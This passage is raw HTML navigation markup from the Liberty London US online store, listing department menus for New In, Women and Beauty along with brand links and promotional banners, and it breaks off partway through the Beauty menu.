        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/us/home" title="Homepage" tabindex="1">
                        


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                    </a>
                
            </div>

            <div class="main-menu d-flex justify-content-center" id="sg-navbar-collapse">
                











<div class="navbar col-12">
    
    <header class="navbar-header-m d-lg-none">
        <ul class="d-flex flex-row justify-content-start">
            <li class="account-link d-flex align-items-center js-mobile-header-customer-info">
                
            </li>
            <li class="wishlist-link d-flex align-items-center" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AppTray">
                <div class="primary-actions">
                    <div class="wishlist-icon js-mobile-header-wishlist-icon">
                        
                    </div>
                </div>
            </li>
            <li class="search-link d-flex align-items-center">
                


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


            </li>
            <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                <span></span>
            </li>
        </ul>
    </header>

    
    <div class="menu-group" role="navigation" aria-label="Shop categories" body-scroll-lock-ignore>
        <ul class="navbar-nav main-menu-swiper" role="menubar">
            
            
                
                    
                        
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/new-in/"
                                    id="wc_dept_new-in" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="New In">
                                        <span>New In</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/new-in/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all New In"
            tabindex="-1">New In</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/new-in/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all New In" data-category-name="New In">
                        <span class="d-block">Shop all
                            New In</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_new-in" id="wc_dept_new-in_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="New In Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="New In">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_category">
                        <a href="/us/department/new-in/shop-by-category/" id="new-in_category"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Category">
                            <span class="d-block">Shop by Category</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/shop-by-category/women/" class="d-none">Women</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/beauty/" class="d-none">Beauty</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/home/" class="d-none">Home</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/men/" class="d-none">Men</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/fabrics/" class="d-none">Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_brands">
                        <a href="/us/department/new-in/shop-by-brand/" id="new-in_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Brand">
                            <span class="d-block">Shop by Brand</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/shop-by-brand/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/bobbi-brown/" class="d-none">Bobbi Brown</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/coach/" class="d-none">Coach</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/coco-and-wolf/" class="d-none">Coco &amp; Wolf</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/toteme/" class="d-none">TOTEME</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_inspiration">
                        <a href="/us/department/new-in/inspiration/" id="new-in_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Inspiration">
                            <span class="d-block">Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/inspiration/for-the-love-of-jewellery/" class="d-none">For The Love of Jewellery</a>
                                
                                    <a href="/us/department/new-in/inspiration/trending-the-perfect-match/" class="d-none">Trending: The Perfect Match</a>
                                
                                    <a href="/us/department/new-in/inspiration/occasion/" class="d-none">Occasion</a>
                                
                                    <a href="/us/department/new-in/inspiration/wallpaper-the-house-of-liberty/" class="d-none">Wallpaper: The House of Liberty</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a9faac2599aa9493bd0e3c73a1" -->
		<a href="https://www.libertylondon.com/us/brands/w/wild-nutrition/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Wild Nutrition" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Food-Grown, Research Backed</span><p class="heading akzidenz-grotesk-pro-light">Wild Nutrition</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/new-in/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all New In</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/women/"
                                    id="wc_dept_womenswear" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Women">
                                        <span>Women</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/women/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Women"
            tabindex="-1">Women</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/women/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Women" data-category-name="Women">
                        <span class="d-block">Shop all
                            Women</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_womenswear" id="wc_dept_womenswear_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Women Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Women">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/women/featured/new-in/" id="womenswear_latest" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_clothing">
                        <a href="/us/department/women/clothing/" id="womenswear_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/clothing/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/women/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/us/department/women/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/us/department/women/clothing/knitwear/" class="d-none">Knitwear</a>
                                
                                    <a href="/us/department/women/clothing/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/women/clothing/trousers-and-shorts/" class="d-none">Trousers &amp; Shorts</a>
                                
                                    <a href="/us/department/women/clothing/skirts/" class="d-none">Skirts</a>
                                
                                    <a href="/us/department/women/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/us/department/women/clothing/shoes/" class="d-none">Shoes</a>
                                
                                    <a href="/us/department/women/clothing/swimwear/" class="d-none">Swimwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_accessories">
                        <a href="/us/department/women/accessories/" id="womenswear_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/women/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/women/accessories/purses-and-pouches/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/us/department/women/accessories/sunglasses-and-glasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/us/department/women/accessories/travel-accessories/" class="d-none">Travel Accessories</a>
                                
                                    <a href="/us/department/women/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_discover">
                        <a href="/us/department/women/featured/" id="womenswear_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/us/department/women/featured/occasionwear/" class="d-none">Occasion</a>
                                
                                    <a href="/us/department/women/featured/trending/" class="d-none">Trending: The Perfect Match</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_brands">
                        <a href="/us/department/women/brands/" id="womenswear_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/us/department/women/brands/liberty-accessories/" class="d-none">Liberty Accessories</a>
                                
                                    <a href="/us/department/women/brands/liberty-clothing/" class="d-none">Liberty Clothing</a>
                                
                                    <a href="/us/department/women/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/us/womenswear/brands/brand-7/" class="d-none">Max Mara</a>
                                
                                    <a href="/us/department/women/brands/paloma-wool/" class="d-none">Paloma Wool</a>
                                
                                    <a href="/us/department/women/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/us/department/women/brands/toteme-2/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="adde55a258b816626b835eb435" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/us/department/featured/promotion-event/womens-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Womens","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Womens" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Womens</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/women/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Women</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/beauty/"
                                    id="wc_dept_beauty" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Beauty">
                                        <span>Beauty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/beauty/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Beauty"
            tabindex="-1">Beauty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/beauty/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Beauty" data-category-name="Beauty">
                        <span class="d-block">Shop all
                            Beauty</span>
                    </a>
                </li>

                
                
                    <li class="pinned-category">
                        <a href="/us/beauty/featured/gift-sets/" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Beauty Gifts" data-category-name="Beauty Gifts">
                            <span class="d-block">Beauty Gifts</span>
                        </a>
                    </li>
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_beauty" id="wc_dept_beauty_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Beauty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Beauty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_discover">
                        <a href="/us/department/beauty/featured/" id="beauty_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
